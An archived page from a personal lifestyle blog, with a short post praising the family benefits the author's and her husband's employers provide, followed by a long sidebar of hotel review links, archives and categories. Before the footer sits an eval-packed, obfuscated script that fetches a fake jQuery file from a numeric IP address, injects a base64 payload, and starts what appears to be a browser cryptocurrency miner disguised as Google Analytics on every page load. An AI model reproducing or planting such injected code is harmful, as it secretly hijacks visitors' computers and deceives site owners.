<p>Recently my company decided to add more UMPPPHH to the C&#038;B benefits. I get RM1000.00 yearly for children medical expenses which mean free immunization jabs, free children medicine and free children doctor consultation are all paid for. Hospital bills are also covered under the company insurance package. They top up the employer EPF % for my retirement fund.</p>
<p>My husband company’s covers even maternity bills, gynae visitation &#038; consultation for first 5 kids. Nope I am not having more children. Two is just nice.</p>
<p>All in all, I think companies should be more family focus and people orientated besides always focusing on company profitability. As one of the top 10 best companies to work for in US, states &#8220;When employees are happy, the customer will be happy too&#8221;. YEAH!</p>
</p>
            </div>
          </div>
        </li>      </ul><br>
          </div><!--end entries-->

    <div id="sidebar">
<p>
<p>

<a href="https://parkbay.net/"><img src="http://parkbay.net/wp-content/themes/MyPB/images/header.jpg" width="336" alt="Parkbay" /></a><br/>


	
<div id="sidebarright">

<p>
<h3>inside</h3>
<ul>
	</ul>
	 <ul>
<a href="http://parkbay.net/index.php/category/household-tips/">All Household Tips Post</a>
	</ul>
<p>
 <ul>
<a href="http://parkbay.net/index.php/category/garden-tips/">All Garden Tips Post</a>
	</ul>
<p>

</div><!--sidebarright-->


<div id="sidebarleft">


<br>
<center>
<font color="black"><u><Strong>COACH FOR SALE</u></Strong><br></font>
<a href="http://parkbay.net/index.php/2010/10/16/coach-bags-available-here/"><img src="http://i15.photobucket.com/albums/a363/mybabybay/coach/coach13843b.jpg" height="200" ><p>
<img src="http://i15.photobucket.com/albums/a363/mybabybay/coach/coach4.jpg" width="150"><p>
More info</a>
</center>
<br>
<br>

<h3>myHotel Review</h3>
<ul>
<li><b>Malaysia:</b></li>
<li><a href="http://parkbay.net/index.php/2010/03/16/hard-rock-hotel-penang/">Hard Rock Hotel Penang</a></li>
<li><a href="http://parkbay.net/index.php/2008/03/15/penang-golden-sands-hotel/">Penang Golden Sands</a></li>
<li><a href="http://parkbay.net/index.php/2009/06/17/genting-resort-world-hotel/">Genting Resort World Malaysia</a></li>
<li><a href="http://parkbay.net/index.php/2010/12/07/berjaya-langkawi-resort-hotel/">Berjaya Langkawi Resort</a></li>

<p>
<li><b>Singapore:</b></li>
<li><a href="http://parkbay.net/index.php/2009/12/06/grand-hyatt-hotel-in-singapore/">Grand Hyatt Hotel In Singapore</a></li>
<li><a href="http://parkbay.net/index.php/2008/03/11/singapore-royal-plaza-hotel/">Singapore Royal Plaza</a></li>
<p>
<li><b>Hong Kong</b></li>
<li><a href="http://parkbay.net/index.php/2008/12/05/hong-kong-hollywood-disneyland-hotel/"> Hong Kong Hollywood Disneyland Hotel</a></li>
<p>
<li><b>US:</b></li>
<li><a href="http://parkbay.net/index.php/2009/09/07/hyatt-summerfield-hotel/">Hyatt Summerfield Hotel in Colorado Springs</a></li>
<li><a href="http://parkbay.net/index.php/2008/02/13/hotel-carlton-san-francisco/">Hotel Carlton San Francisco</a></li>
<li><a href="http://parkbay.net/index.php/2008/02/02/santa-rosa-hilton-hotel/">Santa Rosa Hilton Hotel</a></li>
<li><a href="http://parkbay.net/index.php/2010/08/10/hyatt-vineyard-creek-hotel-spa-santa-rosa/">Hyatt Vineyard Creek Hotel & Spa Santa Rosa</a></li>
</ul>
<p>
<h3>recent</h3>
			<ul>
										<li><strong><a href="https://parkbay.net/2014/07/20/penang-bon-odori-2014/">Penang Bon Odori 2014 </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/06/10/garden-shopping/">Garden Shopping </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/04/22/health-tips/">Health Tips </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/03/16/maker-vs-marker/">Maker vs Marker </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/03/09/10-more-life-hacks/">10 More Life Hacks </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/02/27/benefits-of-cucumber/">Benefits of Cucumber </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/02/04/chinese-new-year-2014-dishes/">Chinese New Year 2014 Dishes </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/01/27/loom/">Loom </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/01/15/curry-leaves/">Curry Leaves </a></strong></li>
										<li><strong><a href="https://parkbay.net/2014/01/08/of-first-fruit-flower/">Of First Fruit &amp; Flower </a></strong></li>
								</ul>	
<p>	
	<h3>Archives</h3>	
		<ul>
    	<li><a href='https://parkbay.net/2014/07/'>July 2014</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2014/06/'>June 2014</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2014/04/'>April 2014</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2014/03/'>March 2014</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2014/02/'>February 2014</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2014/01/'>January 2014</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2013/12/'>December 2013</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2013/11/'>November 2013</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2013/10/'>October 2013</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2013/09/'>September 2013</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2013/08/'>August 2013</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2013/07/'>July 2013</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2013/06/'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2013/05/'>May 2013</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2013/04/'>April 2013</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2013/03/'>March 2013</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2013/02/'>February 2013</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2013/01/'>January 2013</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2012/12/'>December 2012</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2012/11/'>November 2012</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2012/10/'>October 2012</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2012/09/'>September 2012</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2012/08/'>August 2012</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2012/07/'>July 2012</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2012/06/'>June 2012</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2012/05/'>May 2012</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2012/04/'>April 2012</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2012/03/'>March 2012</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2012/02/'>February 2012</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2012/01/'>January 2012</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2011/12/'>December 2011</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2011/10/'>October 2011</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2011/09/'>September 2011</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2011/08/'>August 2011</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2011/07/'>July 2011</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2011/06/'>June 2011</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2011/05/'>May 2011</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2011/04/'>April 2011</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2011/03/'>March 2011</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2011/02/'>February 2011</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2011/01/'>January 2011</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2010/12/'>December 2010</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2010/11/'>November 2010</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2010/10/'>October 2010</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2010/09/'>September 2010</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2010/08/'>August 2010</a>&nbsp;(8)</li>
	<li><a href='https://parkbay.net/2010/07/'>July 2010</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2010/06/'>June 2010</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2010/05/'>May 2010</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2010/04/'>April 2010</a>&nbsp;(9)</li>
	<li><a href='https://parkbay.net/2010/03/'>March 2010</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2010/02/'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2010/01/'>January 2010</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2009/12/'>December 2009</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2009/11/'>November 2009</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2009/10/'>October 2009</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2009/09/'>September 2009</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2009/08/'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2009/07/'>July 2009</a>&nbsp;(8)</li>
	<li><a href='https://parkbay.net/2009/06/'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2009/05/'>May 2009</a>&nbsp;(9)</li>
	<li><a href='https://parkbay.net/2009/04/'>April 2009</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2009/03/'>March 2009</a>&nbsp;(8)</li>
	<li><a href='https://parkbay.net/2009/02/'>February 2009</a>&nbsp;(9)</li>
	<li><a href='https://parkbay.net/2009/01/'>January 2009</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2008/12/'>December 2008</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2008/11/'>November 2008</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2008/10/'>October 2008</a>&nbsp;(9)</li>
	<li><a href='https://parkbay.net/2008/09/'>September 2008</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2008/08/'>August 2008</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2008/07/'>July 2008</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2008/06/'>June 2008</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2008/05/'>May 2008</a>&nbsp;(14)</li>
	<li><a href='https://parkbay.net/2008/04/'>April 2008</a>&nbsp;(16)</li>
	<li><a href='https://parkbay.net/2008/03/'>March 2008</a>&nbsp;(13)</li>
	<li><a href='https://parkbay.net/2008/02/'>February 2008</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2008/01/'>January 2008</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2007/12/'>December 2007</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2007/11/'>November 2007</a>&nbsp;(21)</li>
	<li><a href='https://parkbay.net/2007/10/'>October 2007</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2007/09/'>September 2007</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2007/08/'>August 2007</a>&nbsp;(14)</li>
	<li><a href='https://parkbay.net/2007/07/'>July 2007</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2007/06/'>June 2007</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2007/05/'>May 2007</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2007/04/'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2007/03/'>March 2007</a>&nbsp;(10)</li>
	<li><a href='https://parkbay.net/2007/02/'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2007/01/'>January 2007</a>&nbsp;(11)</li>
	<li><a href='https://parkbay.net/2006/12/'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2006/11/'>November 2006</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2006/10/'>October 2006</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2006/09/'>September 2006</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2006/08/'>August 2006</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2006/07/'>July 2006</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2006/06/'>June 2006</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2006/05/'>May 2006</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2006/04/'>April 2006</a>&nbsp;(6)</li>
	<li><a href='https://parkbay.net/2006/03/'>March 2006</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2006/02/'>February 2006</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2006/01/'>January 2006</a>&nbsp;(3)</li>
	<li><a href='https://parkbay.net/2005/12/'>December 2005</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2005/11/'>November 2005</a>&nbsp;(5)</li>
	<li><a href='https://parkbay.net/2005/10/'>October 2005</a>&nbsp;(7)</li>
	<li><a href='https://parkbay.net/2005/09/'>September 2005</a>&nbsp;(12)</li>
	<li><a href='https://parkbay.net/2005/08/'>August 2005</a>&nbsp;(4)</li>
	<li><a href='https://parkbay.net/2005/07/'>July 2005</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2005/06/'>June 2005</a>&nbsp;(2)</li>
	<li><a href='https://parkbay.net/2005/05/'>May 2005</a>&nbsp;(1)</li>
	<li><a href='https://parkbay.net/2005/04/'>April 2005</a>&nbsp;(4)</li>
  	</ul>	

<h3>Categories</h3>
	 <ul>
		<li class="cat-item cat-item-51"><a href="https://parkbay.net/category/advertlets/">Advertlets</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://parkbay.net/category/auction/">Auction</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://parkbay.net/category/award/">Award</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://parkbay.net/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://parkbay.net/category/balloon/">Balloon</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://parkbay.net/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://parkbay.net/category/book/">Book</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://parkbay.net/category/breastfeeding/">Breastfeeding</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://parkbay.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://parkbay.net/category/car/">Car</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://parkbay.net/category/charity/">Charity</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://parkbay.net/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://parkbay.net/category/christianity/">Christianity</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://parkbay.net/category/coach/">Coach</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://parkbay.net/category/collection/">Collection</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://parkbay.net/category/craft/">Craft</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://parkbay.net/category/cstory/">CStory</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://parkbay.net/category/deco/">Deco</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://parkbay.net/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://parkbay.net/category/dream/">Dream</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://parkbay.net/category/driving/">Driving</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://parkbay.net/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://parkbay.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://parkbay.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://parkbay.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://parkbay.net/category/epf/">EPF</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://parkbay.net/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://parkbay.net/category/experience/">Experience</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://parkbay.net/category/finances/">Finances</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://parkbay.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://parkbay.net/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://parkbay.net/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://parkbay.net/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://parkbay.net/category/garden/">Garden</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://parkbay.net/category/garden-tips/">Garden Tips</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://parkbay.net/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://parkbay.net/category/google/">Google</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://parkbay.net/category/greed/">Greed</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://parkbay.net/category/handphone/">Handphone</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://parkbay.net/category/hangbag/">Hangbag</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://parkbay.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://parkbay.net/category/hobby/">Hobby</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://parkbay.net/category/hotel/">Hotel</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://parkbay.net/category/household-tips/">Household Tips</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://parkbay.net/category/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://parkbay.net/category/information/">Information</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://parkbay.net/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://parkbay.net/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://parkbay.net/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://parkbay.net/category/iphone/">iPhone</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://parkbay.net/category/it/">IT</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://parkbay.net/category/kuala-lumpur/">Kuala Lumpur</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://parkbay.net/category/langkawi/">Langkawi</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://parkbay.net/category/lb/">LB</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://parkbay.net/category/living/">Living</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://parkbay.net/category/malaysia/">Malaysia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://parkbay.net/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://parkbay.net/category/movie/">Movie</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://parkbay.net/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://parkbay.net/category/myself/">Myself</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://parkbay.net/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://parkbay.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://parkbay.net/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://parkbay.net/category/penang/">Penang</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://parkbay.net/category/photobook/">Photobook</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://parkbay.net/category/playground/">Playground</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://parkbay.net/category/pr/">PR</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://parkbay.net/category/productreview/">ProductReview</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://parkbay.net/category/rant/">Rant</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://parkbay.net/category/realityshow/">RealityShow</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://parkbay.net/category/recall/">Recall</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://parkbay.net/category/rental/">Rental</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://parkbay.net/category/reward/">Reward</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://parkbay.net/category/scam/">Scam</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://parkbay.net/category/school/">School</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://parkbay.net/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://parkbay.net/category/search-engine/">Search Engine</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://parkbay.net/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://parkbay.net/category/shares/">Shares</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://parkbay.net/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://parkbay.net/category/singapore/">Singapore</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://parkbay.net/category/skill/">Skill</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://parkbay.net/category/special-day-event/">Special Day Event</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://parkbay.net/category/stamps/">Stamps</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://parkbay.net/category/sushi/">Sushi</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://parkbay.net/category/tag/">Tag</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://parkbay.net/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://parkbay.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://parkbay.net/category/theme-park/">Theme Park</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://parkbay.net/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://parkbay.net/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://parkbay.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://parkbay.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://parkbay.net/category/us/">US</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://parkbay.net/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://parkbay.net/category/vitamins/">Vitamins</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://parkbay.net/category/web-host/">Web Host</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://parkbay.net/category/will/">Will</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://parkbay.net/category/work/">Work</a>
</li>
	</ul>


				
<h3>feeds</h3>
				<ul>
					<li><a href="https://parkbay.net/feed/">Entries (RSS)</a></li>
					<li><a href="https://parkbay.net/comments/feed/">Comments (RSS)</a></li>
				</ul>

<p><a href="https://parkbay.net/feed/"><img src="http://parkbay.net/wp-content/themes/MyPB/images/feed-icon-28x28.png" alt="Feed" /></a></p>

						
<h3>Copyright</h3>
	Copyright &copy; 2007 by Parkbay. All rights reserved.
	
<p>
							
</div><!--end sidebarleft-->
				
</div><!--end sidebar-->        </div><!-- end container -->
    <script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>
<div id="footer">
		<!-- 28 queries. 0.547 seconds. -->
</div><!-- end footer -->
		
</body>
</html>
